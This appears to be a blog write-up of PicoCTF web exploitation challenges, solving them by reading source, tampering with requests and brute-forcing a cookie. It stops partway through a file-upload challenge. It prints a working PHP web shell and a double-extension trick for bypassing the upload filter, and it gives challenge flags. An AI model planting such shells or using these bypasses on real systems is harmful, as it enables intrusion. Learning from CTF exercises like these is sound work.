PicoCTF Web Exploitation CTFs
PicoCTF is considered the entry-level platform for CTFs, because it has a wide range of challenges that can go from really easy to really hard.
I practiced before on Pico but never got to finish all the challenges due to school work. But now that i have a lot of free time, i thought this the time to get back at it again and learn as much as possible.
On this series of writeups, they’ll cover Web Exploitation. There will be other writeups covering other categories from PicoCTF.
Let’s begin…

WebDecode
By reading the description you can understand that the flag is somewhere in the source code of site, and that is why i opened source of all the pages of the site in my browser.

At first that property notify_true="" seemed sketchy to me because i never seen it before, but i didn’t make a big deal of it. I thought it had something with CSRF tokens, which is stupid because this is a simple CTF challenge and it’s very unlikely someone will put CSRF protections in place in such a simple site.
Anyway, taking the value of it and decoding it from base64 gives us the flag

Unminify

Obviously the challenge wants us to unminify the code using a code editor or any online tool.
But by viewing the source code and searching for the prefix of the flag we can eventually find it since it is not encoded


IntroToBurp
And when visiting the site, we find this form

After filling the inputs and pressing the registration button, we go to a page with another form asking for an OTP code

I intercepted the POST request, and used REPEATER to play with it. I tried different kinds of values hoping to get an error or any type feedback, but now i’m pretty sure the app is programmed to always return the string invalid OTP.
I changed the name of the property from otp= to otp2, and it worked

Then i tried sending the POST request with the property deleted, and it also worked
Bookmarklet
We get this when visiting the page:

Here is the javascript code:
javascript:(function() {
var encryptedFlag = "àÒÆަȬëÙ£ÖÓÚåÛÑ¢ÕÓÒËɧ©í";
var key = "picoctf";
var decryptedFlag = "";
for (var i = 0; i < encryptedFlag.length; i++) {
decryptedFlag += String.fromCharCode((encryptedFlag.charCodeAt(i) - key.charCodeAt(i % key.length) + 256) % 256);
}
alert(decryptedFlag);
})();

Well no need to decrypt the flag since it will do that for us, we just need to execute the code:
Local Authority
Here is the site

Time to check he source code to search for anything we can use:

That login.php looks interesting…
It contains the authentication logic.
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="stylesheet" href="style.css">
    <title>Login Page</title>
  </head>
  <body>
    <script src="secure.js"></script>

    <p id='msg'></p>

    <form hidden action="admin.php" method="post" id="hiddenAdminForm">
      <input type="text" name="hash" required id="adminFormHash">
    </form>

    <script type="text/javascript">
      function filter(string) {
        filterPassed = true;
        for (let i =0; i < string.length; i++){
          cc = string.charCodeAt(i);

          if ( (cc >= 48 && cc <= 57) ||
               (cc >= 65 && cc <= 90) ||
               (cc >= 97 && cc <= 122) )
          {
            filterPassed = true;
          }
          else
          {
            return false;
          }
        }

        return true;
      }

      window.username = "";
      window.password = "";

      usernameFilterPassed = filter(window.username);
      passwordFilterPassed = filter(window.password);

      if ( usernameFilterPassed && passwordFilterPassed ) {

        loggedIn = checkPassword(window.username, window.password);

        if(loggedIn)
        {
          document.getElementById('msg').innerHTML = "Log In Successful";
          document.getElementById('adminFormHash').value = "2196812e91c29df34f5e217cfd639881";
          document.getElementById('hiddenAdminForm').submit();
        }
        else
        {
          document.getElementById('msg').innerHTML = "Log In Failed";
        }
      }
      else {
        document.getElementById('msg').innerHTML = "Illegal character in username or password."
      }
    </script>

  </body>
</html>
That secure.js javascript file also looks interesting:

Well so much for secure…
Anyway here is the flag

Inspect HTML
Well just as it says, the flag is a comment in the index page

Includes
flag divided between the css file and the JS file “included” in the index page
body {
  background-color: lightblue;
}

/*  picoCTF{1nclu51v17y_1of2_  */
function greetings()
{
  alert("This code is in a separate file!");
}

//  f7w_2of2_b8f4b022}
Cookies

It looks like there are two endpoints:
/resetto go to the home page or index page/searchto search for the “cookie”

Time for Burp!
Well this app is interesting. Here is how it works:
- When you enter a correct cookie name, for example snickerdoodle it gets sent in a
nameproperty to the/searchendpoint - If the
/searchendpoint finds that thenamevalue is correct, it forwards you to/checkwith a cookie of a value that correspends to the cookie name, for the example snickerdoodle the value will bename=0 - The user doesn’t have direct access to the
/checkendpoint, only the/searchdoes
TLDR:
user enters cookie name —> /search checks if it is correct (we assume it is correct, eg: snickerdoodle) —> /search redirects us to send a GET request to /check with a cookie of the value name=0 (which correspends to the snickerdoodle) —> /check redirects us to the index with the cookie name.
=> Send GET requests directly to /check and bruteforce the name cookie
This sounds like a good execuse to write a python script!
We want the python script to send the GET requests and parse the response page to look for the flag:


In order to parse the respone, i need a regular expression, here is the first one i used to parse that string because i thought the flag will be included in that string like:
i love <flag> cookies!.

The script works, but the regex didn’t pick up the flag because it only looks for strings starting with “I love”. I need it to parse the whole div that contains the response string
So i modified the regex to pick up the whole line instead:


Here is the final python script:
import requests
import re

base_url = 'http://mercury.picoctf.net:27177/check'

for num in range(99):
    cookies = {'name': str(num)}
    r = requests.get(base_url, cookies=cookies)
    #print(r.text)
    rx = re.compile(r"<p style=\"text-align:center;.*")
    res = rx.findall(r.text)
    print(r, num, res)
And here is the flag
Scavenger Hunt
First part in the index
	  CSS <br/>
		  JS (JavaScript)
		</p>
	<!-- Here's the first part of the flag: picoCTF{t -->
      </div>

    </div>

  </body>
</html>
Second part in the mycss.css file
.tabcontent {
    color: #111;
    display: none;
    padding: 50px;
    text-align: center;
}

#tabintro { background-color: #ccc; }
#tababout { background-color: #ccc; }

/* CSS makes the page look nice, and yes, it also has part of the flag. Here's part 2: h4ts_4_l0 */
Third part in the robots.txt file
User-agent: *
Disallow: /index.html
# Part 3: t_0f_pl4c
# I think this is an apache server... can you Access the next flag?
Fourth part in .htaccess
# Part 4: 3s_2_lO0k
# I love making websites on my Mac, I can Store a lot of information there.
What he means here is that his development environment is on MacOS, so we want a file created by default by MacOS. He gave us a hint of Store, so it must be the .DS_Store metadata file created by Finder.
Congrats! You completed the scavenger hunt. Part 5: _d375c750}
The flag:
# picoCTF{th4ts_4_l0t_0f_pl4c3s_2_lO0k_d375c750}
GET aHEAD
Send a HEAD request to the index.php page will give us the flag.
I used curl and the -I switch that send a HEAD request.
d ❯ curl -I http://mercury.picoctf.net:47967/index.php
HTTP/1.1 200 OK
flag: picoCTF{r3j3ct_th3_du4l1ty_cca66bd3}
Content-type: text/html; charset=UTF-8
dont-use-client-side

Okay…
<html>
<head>
<title>Secure Login Portal</title>
</head>
<body bgcolor=blue>
<!-- standard MD5 implementation -->
<script type="text/javascript" src="md5.js"></script>

<script type="text/javascript">
  function verify() {
    checkpass = document.getElementById("pass").value;
    split = 4;
    if (checkpass.substring(0, split) == 'pico') {
      if (checkpass.substring(split*6, split*7) == 'a3c8') {
        if (checkpass.substring(split, split*2) == 'CTF{') {
         if (checkpass.substring(split*4, split*5) == 'ts_p') {
          if (checkpass.substring(split*3, split*4) == 'lien') {
            if (checkpass.substring(split*5, split*6) == 'lz_1') {
              if (checkpass.substring(split*2, split*3) == 'no_c') {
                if (checkpass.substring(split*7, split*8) == '9}') {
                  alert("Password Verified")
                  }
                }
              }

            }
          }
        }
      }
    }
    else {
      alert("Incorrect password");
    }

  }
</script>
<div style="position:relative; padding:5px;top:50px; left:38%; width:350px; height:140px; background-color:yellow">
<div style="text-align:center">
<p>This is the secure login portal</p>
<p>Enter valid credentials to proceed</p>
<form action="index.html" method="post">
<input type="password" id="pass" size="8" />
<br/>
<input type="submit" value="verify" onclick="verify(); return false;" />
</form>
</div>
</div>
</body>
</html>
Let’s re-arrange the checks this way
if (checkpass.substring(0, split) == 'pico')
if (checkpass.substring(split, split*2) == 'CTF{')
if (checkpass.substring(split*2, split*3) == 'no_c')
if (checkpass.substring(split*3, split*4) == 'lien')
if (checkpass.substring(split*4, split*5) == 'ts_p')
if (checkpass.substring(split*5, split*6) == 'lz_1')
if (checkpass.substring(split*6, split*7) == 'a3c8')
if (checkpass.substring(split*7, split*8) == '9}')
I think we got it:
picoCTF{no_clients_plz_1a3c89}

logon


Well this one is stupid, don’t even enter any username or password, just press the sign in button and you are logged in.
Then change the cookie admin to True and you got the flag
Insp3ct0r
Part one in the index
  JS (JavaScript)
	</p>
	<!-- Html is neat. Anyways have 1/3 of the flag: picoCTF{tru3_d3 -->
      </div>

    </div>
Part two in mycss.css
/* You need CSS to make pretty pages. Here's part 2/3 of the flag: t3ct1ve_0r_ju5t */
last part in myjs.js
/* Javascript sure is neat. Anyways part 3/3 of the flag: _lucky?2e7b23e3} */
Flag:
picoCTF{tru3_d3t3ct1ve_0r_ju5t_lucky?2e7b23e3}
where are the robots
in robots.txt
User-agent: *
Disallow: /477ce.html
in /477ce.html
<!doctype html>
<html>
  <head>
    <title>Where are the robots</title>
    <link href="https://fonts.googleapis.com/css?family=Monoton|Roboto" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="style.css">
  </head>
  <body>
    <div class="container">

      <div class="content">
	<p>Guess you found the robots<br />
	  <flag>picoCTF{ca1cu1at1ng_Mach1n3s_477ce}</flag></p>
      </div>
      <footer></footer>
  </body>
</html>
Trickster

PNG uploading application


there is a robots file
User-agent: *
Disallow: /instructions.txt
Disallow: /uploads/
Here is the instructions text file
Let's create a web app for PNG Images processing.
It needs to:
Allow users to upload PNG images
	look for ".png" extension in the submitted files
	make sure the magic bytes match (not sure what this is exactly but wikipedia says that the first few bytes contain 'PNG' in hexadecimal: "50 4E 47" )
after validation, store the uploaded files so that the admin can retrieve them later and do the necessary processing.
And the /uploads/ directory
Since it’s an Apache server, then we are working with PHP
First thought is to upload a php web shell, but i gotta find a way to bypass the magic bytes check implemented in the server-side.
But first let’s try uploading a php web shell. I took one from easy-simple-php-webshell.php from GitHub
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd'] . ' 2>&1');
    }
?>
</pre>
</body>
</html>
So uploading a normal php file doesn’t work because of the extension missing .png

This can be bypased by adding .png before the .php since the validation code only looks for the .png if it’s in the name, not necessarely at the end.
Changing the name of the webshell to webshell.png.php works, but there is another error

Time for Burp…
First i uploaded a normal png image
